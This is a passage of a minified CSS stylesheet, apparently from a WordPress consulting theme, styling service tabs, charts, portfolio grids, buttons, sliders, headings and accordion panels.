a:focus, .stm_services_tabs .service_tab_item .service_name a:hover {text-decoration: none; }.stm_services_tabs .service_tab_item .service_name a:hover {color: #9ab21b; }.stm_services_tabs .service_tab_item .service_dots {display: table-cell;width: 98%; }.stm_services_tabs .service_tab_item .service_dots .separator_dots {display: block;width: 100%;border-bottom: 1px dashed #9ab21b; }.stm_services_tabs .service_tab_item .service_cost {display: table-cell;width: 1%;padding-left: 10px;font-family: "Poppins", sans-serif;font-size: 14px;font-weight: 700;line-height: 22px;letter-spacing: -.3px;color: #9ab21b; }.stm_services_tabs .service_tab_item .service_label {position: absolute;left: 35px;top: -22px;background: #9ab21b;border-radius: 3px;padding: 4px 7px 4px;color: #fff;font-size: 10px;font-weight: 600;line-height: 9px;text-transform: uppercase; }.stm_services_tabs .service_tab_item .service_text p {margin-bottom: 0;color: #222222;line-height: 22px; }body .stm_chart {position: relative; }body .stm_chart canvas {max-width: 100%;height: auto; }body .stm_chart .chart-legend {position: relative;margin: 10px 0 0;list-style: none;padding: 0; }body .stm_chart .chart-legend:after {content: "";display: table;clear: both; }body .stm_chart .chart-legend li {padding: 0;margin: 0 24px 12px 0;font-size: 13px;color: #777777;float: left; }body .stm_chart .chart-legend li:before {display: none; }body .stm_chart .chart-legend li span {display: inline-block;vertical-align: top;width: 18px;height: 18px;margin: 0 5px 0 0;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;border-radius: 3px; }body .stm_chart.legend_position_right canvas {display: inline-block;vertical-align: middle; }body .stm_chart.legend_position_right .chart-legend {display: inline-block;vertical-align: middle;padding: 0 0 0 30px; }body .stm_chart.legend_position_right .chart-legend li {float: none;margin: 0 0 10px; }.stm_works_wr {position: relative; }.stm_works_wr.cols_4 .stm_works .item {width: 25%; }.stm_works_wr.cols_3 .stm_works .item {width: 33.333%; }.stm_works_wr.cols_2 .stm_works .item {width: 50%; }.stm_works_wr.cols_1 .stm_works .item {width: 100%; }.stm_works_wr.grid.style_1 .stm_works {margin: 0 -15px; }.stm_works_wr.grid.style_1 .stm_works .item {padding: 0 15px;margin: 0 0 30px; }.stm_works_wr.grid.style_1 .stm_works .item .item_wr {position: relative;overflow: hidden; }.stm_works_wr.grid.style_1 .stm_works .item .item_wr img {display: block;max-width: 100%;height: auto; }.stm_works_wr.grid.style_1 .stm_works .item .item_wr:before {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(63,58,57,0.75);opacity: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_works_wr.grid.style_1 .stm_works .item .item_wr .title {position: absolute;bottom: 94px;left: 30px;right: 30px;font-family: "Poppins", sans-serif;font-weight: 600;font-size: 18px;color: #fff;letter-spacing: -0.04em;line-height: 24px;opacity: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_works_wr.grid.style_1 .stm_works .item .item_wr .title:before {content: '';display: block;width: 47px;height: 5px;background: #9ab21a;margin: 0 0 19px; }.stm_works_wr.grid.style_1 .stm_works .item .item_wr .category {position: absolute;bottom: 20px;left: 30px;right: 30px;color: #fff;font-size: 13px;opacity: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_works_wr.grid.style_1 .stm_works .item .item_wr .link {position: absolute;top: 0;left: 0;width: 100%;height: 100%; }.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover:before {opacity: 1; }.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover .title {opacity: 1;bottom: 74px; }.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover .category {opacity: 1;bottom: 40px; }.stm_works_wr.grid.style_2 .stm_works {position: relative;margin: 0 -15px; }.stm_works_wr.grid.style_2 .stm_works .item {padding: 0 15px;margin: 0 0 30px; }.stm_works_wr.grid.style_2 .stm_works .item .image a {display: block; }.stm_works_wr.grid.style_2 .stm_works .item .image a img {display: block;max-width: 100%;height: auto; }.stm_works_wr.grid.style_2 .stm_works .item .info {padding: 24px 22px 22px;border: 3px solid #f2f2f2;border-top: none; }.stm_works_wr.grid.style_2 .stm_works .item .info .category {font-size: 13px;margin: 0 0 8px; }.stm_works_wr.grid.style_2 .stm_works .item .info .category a {color: #777777; }.stm_works_wr.grid.style_2 .stm_works .item .info .category a:hover {color: #9ab21b;text-decoration: none; }.stm_works_wr.grid.style_2 .stm_works .item .info .category a:focus {text-decoration: none; }.stm_works_wr.grid.style_2 .stm_works .item .info .category a span {display: inline-block;vertical-align: middle;line-height: 1; }.stm_works_wr.grid.style_2 .stm_works .item .info .category a i {display: inline-block;vertical-align: middle;line-height: 1;color: #9ab21a;font-size: 12px;margin: 2px 0 0 5px; }.stm_works_wr.grid.style_2 .stm_works .item .info .title {font-family: "Poppins", sans-serif;font-weight: 700;font-size: 16px;letter-spacing: -0.04em;line-height: 24px; }.stm_works_wr.grid.style_2 .stm_works .item .info .title a {color: #3f3a39;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_works_wr.grid.style_2 .stm_works .item .info .title a:hover {color: #9ab21b;text-decoration: none; }.stm_works_wr.grid.style_2 .stm_works .item .info .title a:focus {text-decoration: none; }.stm_works_wr.grid_with_filter.style_1 .stm_works {position: relative;margin: 0 -15px; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item {padding: 0 15px;margin: 0 0 30px; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a {display: block; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a img {display: block;max-width: 100%;height: auto; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info {padding: 24px 28px 22px;border: 3px solid #f2f2f2;border-top: none; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category {font-size: 13px;margin: 0 0 8px; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a {color: #777777; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a:hover {color: #9ab21b;text-decoration: none; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a:focus {text-decoration: none; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a span {display: inline-block;vertical-align: middle;line-height: 1; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a i {display: inline-block;vertical-align: middle;line-height: 1;color: #9ab21a;font-size: 12px;margin: 2px 0 0 5px; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title {font-family: "Poppins", sans-serif;font-weight: 600;font-size: 16px;letter-spacing: -0.04em;line-height: 24px; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a {color: #3f3a39;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a:hover {color: #9ab21b;text-decoration: none; }.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a:focus {text-decoration: none; }.stm_works_wr.grid_with_filter.style_2 .stm_works {position: relative;margin: 0 -15px; }.stm_works_wr.grid_with_filter.style_2 .stm_works .item {padding: 0 15px;margin: 0 0 30px; }.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr {position: relative;overflow: hidden; }.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr img {display: block;max-width: 100%;height: auto; }.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:before {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(63,58,57,0.75);opacity: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title {position: absolute;bottom: 94px;left: 30px;right: 30px;font-family: "Poppins", sans-serif;font-weight: 600;font-size: 18px;color: #fff;letter-spacing: -0.04em;line-height: 24px;opacity: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title:before {content: '';display: block;width: 47px;height: 5px;background: #9ab21a;margin: 0 0 19px; }.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .category {position: absolute;bottom: 20px;left: 30px;right: 30px;color: #fff;font-size: 13px;opacity: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .link {position: absolute;top: 0;left: 0;width: 100%;height: 100%; }.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover:before {opacity: 1; }.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover .title {opacity: 1;bottom: 74px; }.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover .category {opacity: 1;bottom: 40px; }.stm_works_wr.grid_with_filter.style_2.wide .stm_works {margin: 0; }.stm_works_wr.grid_with_filter.style_2.wide .stm_works .item {padding: 0;margin: 0; }.stm_works_wr.style_1 .works_filter {list-style: none;padding: 14px 20px;margin: 0 0 40px;background: #9ab21a; }.stm_works_wr.style_1 .works_filter:after {content: "";display: table;clear: both; }.stm_works_wr.style_1 .works_filter li {float: left;line-height: 1;font-size: 14px; }.stm_works_wr.style_1 .works_filter li.active a {background: #3f3a39;color: #fff;-webkit-border-radius: 5px;-moz-border-radius: 5px;-ms-border-radius: 5px;border-radius: 5px; }.stm_works_wr.style_1 .works_filter li a {color: #3f3a39;display: block;padding: 9px 15px; }.stm_works_wr.style_1 .works_filter li a:focus {text-decoration: none; }.stm_works_wr.style_2 .works_filter {list-style: none;margin: 0 0 33px;padding-left: 0; }.stm_works_wr.style_2 .works_filter:after {content: "";display: table;clear: both; }.stm_works_wr.style_2 .works_filter li {float: left;line-height: 1; }.stm_works_wr.style_2 .works_filter li:not(:first-child) {margin-left: 39px; }.stm_works_wr.style_2 .works_filter li.active a {background: #9ab21b;color: #3f3a39; }.stm_works_wr.style_2 .works_filter li a {color: #3f3a39;display: block;text-transform: uppercase;padding: 17px 18px 15px 18px;font-size: 13px;font-weight: 900;letter-spacing: -0.05em;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_works_wr.style_2 .works_filter li a:hover, .stm_works_wr.style_2 .works_filter li a:focus {text-decoration: none; }.stm_works_wr.style_2 .works_filter li a:hover {background: #9ab21b;color: #3f3a39; }.stm_works_wr.style_2 .works_filter.container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px; }.stm_works_wr.style_2 .works_filter .works_filter_switcher {float: right; }.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher {position: relative;display: block;float: right;width: 45px;height: 45px;top: -2px;border: 3px solid #aaa;color: #aaa !important;margin: 2px 0 0;transition: all 0.2s ease; }.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher:hover {border-color: #9ab21b;background: transparent; }.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher:hover .fa {color: #9ab21b; }.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .fa {font-size: 13px;line-height: 13px;position: absolute;top: 13px;transition: color .2s ease, left 0.2s ease, right 0.2s ease; }.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .left {left: 5px; }.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .right {right: 5px; }.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher.active .left {left: 22px; }.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher.active .right {right: 22px; }body .vc_cta3 .vc_cta3-container {margin-bottom: auto; }body .vc_cta3.vc_general {padding: 17px 0 15px;border: none; }body .vc_cta3.vc_general h2 {padding-top: 0;margin: 0; }body .vc_cta3.vc_general h2:after {display: none; }body .vc_cta3.vc_cta3-actions-right .vc_cta3-content {width: 1000px;vertical-align: middle; }body .vc_btn3-container {margin-bottom: 20px; }body .vc_general.vc_btn3 {font-weight: 700;font-family: "Poppins";font-size: 14px;line-height: 23px; }body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-flat {padding: 5px 18px;font-weight: 600; }body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat {padding: 8px 21px; }body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-flat {padding: 10px 25px; }body .vc_general.vc_btn3.has_sub_title {line-height: 16px; }body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-outline, body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-flat {padding: 6px 25px 5px; }body .vc_general.vc_btn3.vc_btn3-shape-rounded {-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;border-radius: 3px; }body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) {padding-left: 41px; }body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {left: 15px;font-size: 19px;height: 19px;line-height: 19px;color: #3f3a39;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon {color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) {padding-right: 41px; }body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {right: 15px;font-size: 19px;height: 19px;line-height: 19px;color: #3f3a39;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon {color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) {padding-left: 37px; }body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {left: 15px;width: auto;font-size: 14px;height: 14px;line-height: 14px;color: #9ab21a;-moz-box-sizing: content-box;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon {color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {padding-right: 37px; }body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {right: 15px;width: auto;font-size: 14px;height: 14px;line-height: 14px;color: #9ab21a;-moz-box-sizing: content-box;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon {color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) {padding-left: 49px; }body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {left: 16px;font-size: 19px;height: 19px;line-height: 19px;color: #9ab21a;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_2 .vc_btn3-icon {color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon {color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) {padding-right: 49px; }body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {right: 16px;font-size: 19px;height: 19px;line-height: 19px;color: #9ab21a;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_2 .vc_btn3-icon {color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon {color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat {color: #fff;border-color: #3f3a39;background: #3f3a39;border-width: 3px; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat:hover {background: #9ab21a;border-color: #9ab21a;color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat:hover .vc_btn3-icon {color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat {color: #fff;border-color: #3f3a39;background: #3f3a39;border-width: 3px; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover {background: transparent;border-color: #fff;color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover .vc_btn3-icon {color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline {color: #3f3a39;border-color: #3f3a39;background: transparent;border-width: 3px; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover {background: transparent;border-color: #9ab21b;color: #9ab21b; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover .vc_btn3-icon {color: #9ab21b !important; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat {color: #3f3a39;border-color: #9ab21a;background: #9ab21a;border-width: 3px; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover {background: #3f3a39;border-color: #3f3a39;color: #fff; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover .vc_btn3-icon {color: #9ab21a !important; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline {color: #fff;border-color: #9ab21a;background: transparent;border-width: 3px; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline .vc_btn3-icon {color: #fff !important; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline:hover {background: #9ab21a;border-color: #9ab21a;color: #3f3a39; }body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline:hover .vc_btn3-icon {color: #3f3a39 !important; }body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat {color: #222222;border-color: #fff;background: #fff;border-width: 3px; }body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover {background: #3f3a39;border-color: #3f3a39;color: #fff; }body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover .vc_btn3-icon {color: #9ab21a !important; }body .vc_general.vc_btn3 small {display: block;font-size: 12px;font-family: "Open Sans";font-weight: 400; }body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {width: auto;-moz-box-sizing: content-box; }.consulting-rev-title {font-size: 60px;line-height: 60px;color: #222222;font-family: Poppins;font-weight: 700;letter-spacing: -0.06em; }.consulting-rev-title-2 {font-size: 36px;line-height: 42px;color: #222222;font-family: Poppins;font-weight: 700;letter-spacing: -0.06em; }.consulting-rev-title-3 {font-size: 45px;line-height: 45px;color: #222222;font-family: Poppins;font-weight: 700;letter-spacing: -0.06em; }.consulting-rev-title-icon {font-size: 72px;color: #9ab21b;padding-left: 1px; }.consulting-rev-text {font-family: Poppins;font-weight: 300;color: #222222;line-height: 32px;font-size: 24px;letter-spacing: -0.02em; }.consulting-rev-text-2 {color: #222222;line-height: 22px;font-size: 14px; }.tp-caption .button {margin-right: 16px; }body .tparrows {width: 45px;height: 45px;background: none;border: 3px solid #bac1c6;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body .tparrows:hover {background: #3f3a39;border-color: #3f3a39; }body .tparrows:hover:before {color: #fff; }body .tparrows.tp-leftarrow:before {content: "\f053";padding: 0 3px 0 0; }body .tparrows.tp-rightarrow:before {content: "\f054";padding: 0 0 0 3px; }body .tparrows:before {font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);font-size: 19px;line-height: 40px;color: #bac1c6; }body .tp-bullets .tp-bullet {width: 4px;height: 4px;background: #9ab21b;box-sizing: content-box;margin: 2px;padding: 0;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;border-radius: 50%; }body .tp-bullets .tp-bullet.selected {background: #3f3a39;padding: 2px;margin: 0; }.wpb_gallery_slidesslick_slider_2.slider_main {margin: 0 0 40px 0; }.wpb_gallery_slides_navslick_slider_2.slider_nav {margin: 0 -5px; }.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide {margin: 0 5px; }.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img {cursor: pointer; }.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr {position: relative; }.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after {content: '';position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.5); }.wpb_gallery_slidesslick_slider_2.slider_main .slick_next {right: 20px;top: auto;margin: 0;bottom: 20px;opacity: 0;-webkit-transition: opacity 0.2s linear;-moz-transition: opacity 0.2s linear;-ms-transition: opacity 0.2s linear;-o-transition: opacity 0.2s linear;transition: opacity 0.2s linear; }.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev {left: auto;right: 75px;top: auto;bottom: 20px;margin: 0;opacity: 0;-webkit-transition: opacity 0.2s linear;-moz-transition: opacity 0.2s linear;-ms-transition: opacity 0.2s linear;-o-transition: opacity 0.2s linear;transition: opacity 0.2s linear; }.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev, .wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next {opacity: 0.5; }.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover, .wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover {opacity: 1;transition: none; }.wpb_gallery_slidesslick_slider_2.slider_main .image_title {position: absolute;bottom: 0;left: 0;background: rgba(0, 0, 0, 0.35);width: 100%;padding: 30px 200px 30px 28px;font-size: 16px;color: #ffffff;opacity: 0;-webkit-transition: opacity 0.2s linear;-moz-transition: opacity 0.2s linear;-ms-transition: opacity 0.2s linear;-o-transition: opacity 0.2s linear;transition: opacity 0.2s linear; }.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title {opacity: 1; }.wpb_gallery_slidesslick_slider_2.slider_main .slider_info {position: absolute;right: 138px;bottom: 31px;font-size: 14px;color: #fff;opacity: 0;-webkit-transition: opacity 0.2s linear;-moz-transition: opacity 0.2s linear;-ms-transition: opacity 0.2s linear;-o-transition: opacity 0.2s linear;transition: opacity 0.2s linear; }.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info {opacity: 1; }.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span {color: #3f3a39; }.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em {font-style: normal; }.vc_custom_heading.text_align_center *:after {margin-left: auto;margin-right: auto; }.vc_custom_heading.text_align_right *:after {margin-left: auto; }.vc_custom_heading.has_icon h1, .vc_custom_heading.has_icon .h1,.vc_custom_heading.has_icon h2, .vc_custom_heading.has_icon .h2,.vc_custom_heading.has_icon h3, .vc_custom_heading.has_icon .h3,.vc_custom_heading.has_icon h4, .vc_custom_heading.has_icon .h4,.vc_custom_heading.has_icon h5, .vc_custom_heading.has_icon .h5,.vc_custom_heading.has_icon h6, .vc_custom_heading.has_icon .h6 {padding-top: 4px; }.vc_custom_heading mark {color: #9ab21a; }.vc_custom_heading .icon {float: left;margin-right: 30px;color: #9ab21a; }.vc_custom_heading.icon_pos_top .icon {float: none;margin-right: 0;margin-bottom: 19px;text-align: center; }.vc_custom_heading.icon_pos_bottom .icon {float: none;margin: 19px 0;text-align: center; }.vc_custom_heading.icon_pos_right .icon {float: right;margin-right: 30px;margin-left: 0; }.vc_custom_heading .subtitle {display: block;font-size: 16px;line-height: 34px;color: #777;font-weight: 400;letter-spacing: normal; }.vc_custom_heading.title_no_stripe h1:after,.vc_custom_heading.title_no_stripe h2:after,.vc_custom_heading.title_no_stripe h3:after,.vc_custom_heading.title_no_stripe h4:after,.vc_custom_heading.title_no_stripe h5:after,.vc_custom_heading.title_no_stripe h6:after {content: none; }.vc_custom_heading.stripe_between {margin-bottom: 23px; }.vc_custom_heading.stripe_between h1, .vc_custom_heading.stripe_between .h1,.vc_custom_heading.stripe_between h2, .vc_custom_heading.stripe_between .h2,.vc_custom_heading.stripe_between h3, .vc_custom_heading.stripe_between .h3,.vc_custom_heading.stripe_between h4, .vc_custom_heading.stripe_between .h4,.vc_custom_heading.stripe_between h5, .vc_custom_heading.stripe_between .h5,.vc_custom_heading.stripe_between h6, .vc_custom_heading.stripe_between .h6 {margin-bottom: 39px; }.vc_custom_heading.stripe_between .subtitle {line-height: 26px;letter-spacing: 0.02em; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel:first-child .vc_tta-panel-heading {border-top: none; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {background: #f2f2f2; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {background: transparent; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {background: transparent; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-body {background: #f2f2f2; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading {border-top: none; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;border: none;margin: 0 !important;border-top: 1px solid #b6b6b6;background: #cacaca; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {text-transform: none;font-weight: 600;padding: 0;font-size: 16px;line-height: 20px; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:after {display: none; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {padding-left: 30px;padding-right: 30px;padding-top: 15px;padding-bottom: 15px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;color: #3f3a39; }body .vc_tta-container 